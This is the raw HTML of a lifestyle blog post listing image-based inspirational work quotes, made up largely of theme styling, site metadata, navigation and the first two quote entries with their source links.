li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Inspirational Quotes Of the Day for Work",
    "description": "The Best Inspirational Quotes Of the Day for Work . This is a quote that can come&hellip;",
    "datePublished": "2022-07-15",
    "datemodified": "2022-07-15",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/inspirational-quotes-of-the-day-for-work\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Inspirational Quotes Of the Day for Work Luxury Quote 24  Creabealounge-348366.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/inspirational-quotes\/",
                "name": "Inspirational Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/inspirational-quotes-of-the-day-for-work\/",
                "name": "The Best Inspirational Quotes Of the Day for Work"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-238175 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best Inspirational Quotes Of the Day for Work</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-238175" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/quote/inspirational-quotes/"  rel="category tag">Inspirational Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Inspirational Quotes Of the Day for Work</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-07-15T06:14:23+00:00">July 15, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-07-15T06:14:23+00:00">July 15, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Of%20the%20Day%20for%20Work%20Luxury%20Quote%2024%20%20Creabealounge-348366.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Inspirational Quotes Of the Day for Work Luxury Quote 24  Creabealounge" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Of%20the%20Day%20for%20Work%20Luxury%20Quote%2024%20%20Creabealounge-348366.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Quote_24_Creabealounge">1. Quote 24 – Creabealounge</a></li><li><a href="#2_INSPIRATIONAL_QUOTES_OF_THE_DAY_FOR_WORK_image_quotes_at">2. INSPIRATIONAL QUOTES OF THE DAY FOR WORK image quotes at</a></li><li><a href="#3_Great_Inspirational_Quote_of_the_Day_for_Work_Words">3. Great Inspirational Quote of the Day for Work Words</a></li><li><a href="#4_Quote_The_Day_For_Work_QUOTES_BY_PEOPLE">4. Quote The Day For Work QUOTES BY PEOPLE</a></li><li><a href="#5_Free_Download_Positive_Quotes_For_Work_Day_life_quotes">5. Free Download Positive Quotes For Work Day life quotes</a></li><li><a href="#6_45_Inspirational_Quotes_That_Will_Get_You_Through_the_Work">6. 45 Inspirational Quotes That Will Get You Through the Work</a></li><li><a href="#7_Business_Motivational_Quotes_The_Day_QuotesGram">7. Business Motivational Quotes The Day QuotesGram</a></li><li><a href="#8_Inspirational_Quotes_About_First_Day_Work_QuotesGram">8. Inspirational Quotes About First Day Work QuotesGram</a></li><li><a href="#9_Inspirational_Quotes_For_Work_Place_QuotesGram">9. Inspirational Quotes For Work Place QuotesGram</a></li><li><a href="#10_14_Inspiring_Quotes_to_Start_Your_Day_Right">10. 14 Inspiring Quotes to Start Your Day Right</a></li><li><a href="#11_GOOD_WORK_DAY_QUOTES_image_quotes_at_relatably">11. GOOD WORK DAY QUOTES image quotes at relatably</a></li><li><a href="#12_inspirational_quotes_for_workplace_The_Best_Inspirational">12. inspirational quotes for workplace The Best Inspirational</a></li><li><a href="#13_Happy_Tuesday_Motivational_Team_Quotes_QuotesGram">13. Happy Tuesday Motivational Team Quotes QuotesGram</a></li><li><a href="#14_Motivational_Quotes_of_the_Day_Everything_Will_Work_Just">14. Motivational Quotes of the Day Everything Will Work Just</a></li><li><a href="#15_For_The_Workplace_Motivational_Quotes_QuotesGram">15. For The Workplace Motivational Quotes QuotesGram</a></li><li><a href="#16_Inspirational_Quotes_The_Day_For_Work_QuotesGram">16. Inspirational Quotes The Day For Work QuotesGram</a></li><li><a href="#17_Wednesday_Motivational_Quotes_For_Work_QuotesGram">17. Wednesday Motivational Quotes For Work QuotesGram</a></li><li><a href="#18_WORKPLACE_QUOTES_FOR_THE_DAY_image_quotes_at_relatably">18. WORKPLACE QUOTES FOR THE DAY image quotes at relatably</a></li><li><a href="#19_Inspiring_Quotes_to_Help_You_Get_Through_a_Hard_Work_Day">19. Inspiring Quotes to Help You Get Through a Hard Work Day</a></li><li><a href="#20_Funny_Work_Quotes_Inspirational_QuotesGram">20. Funny Work Quotes Inspirational QuotesGram</a></li><li><a href="#21_100_Inspirational_Motivational_Quotes_For_Success_In_Life">21. 100 Inspirational Motivational Quotes For Success In Life</a></li><li><a href="#22_Younique_black_friday_2018_deals">22. Younique black friday 2018 deals</a></li><li><a href="#23_INSPIRATIONAL_QUOTES_OF_THE_DAY_FOR_WORK_image_quotes_at">23. INSPIRATIONAL QUOTES OF THE DAY FOR WORK image quotes at</a></li><li><a href="#24_Motivational_Work_Quotes_The_Day_QuotesGram">24. Motivational Work Quotes The Day QuotesGram</a></li></ul></div>
<br />
<b>The Best Inspirational Quotes Of the Day for Work<br />
</b>.<br />
This is a quote that can come in convenient if you&#8217;re believing that you will breeze via life and also have points given to you without any type of initiative. With power you&#8217;re able to have more impact over the world around you, and also you&#8217;ll have an easier time obtaining what you desire.</p>
<p>&nbsp;</p>
<h2><span id="1_Quote_24_Creabealounge">1. Quote 24 – Creabealounge</span></h2>
<p><img title="quote 24" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-luxury-quote-24-creabealounge-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-luxury-quote-24-creabealounge-of-inspirational-quotes-of-the-day-for-work.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Quote 24 – Creabealounge</b>. Source Image: <a href="http://www.hippoquotes.com/img/job-quotes-of-the-day/quote-of-the-day-work.jpg" target="_blank" rel="noopener noreferrer">creabealounge.wordpress.com</a>. Visit this site for details: <a href="https://creabealounge.wordpress.com/2016/12/18/quote-24/" target="_blank" rel="noopener noreferrer">creabealounge.wordpress.com</a></p>
<p>These inspiring quotes for life and success will resonate (and also fit on your Pinterest board). Some individuals simply attempt to celebrate the joys of life whenever they can &#8211; a tip numerous of us can stand to listen to extra. No issue what you&#8217;re really feeling or experiencing, here&#8217;s hoping these brief inspiring quotes can help you obtain where you want to go.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_INSPIRATIONAL_QUOTES_OF_THE_DAY_FOR_WORK_image_quotes_at">2. INSPIRATIONAL QUOTES OF THE DAY FOR WORK image quotes at</span></h2>
<p><img title="inspirational quotes of the day for work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-best-of-inspirational-quotes-of-the-day-for-work-image-quotes-at-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-best-of-inspirational-quotes-of-the-day-for-work-image-quotes-at-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from INSPIRATIONAL QUOTES OF THE DAY FOR WORK image quotes at</b>. Source Image: <a href="http://www.relatably.com/q/img/inspirational-quotes-of-the-day-for-work/housekeeping-quotes-3.jpg" target="_blank" rel="noopener noreferrer">relatably.com</a>. Visit this site for details: <a href="http://relatably.com/q/inspirational-quotes-of-the-day-for-work" target="_blank" rel="noopener noreferrer">relatably.com</a></p>
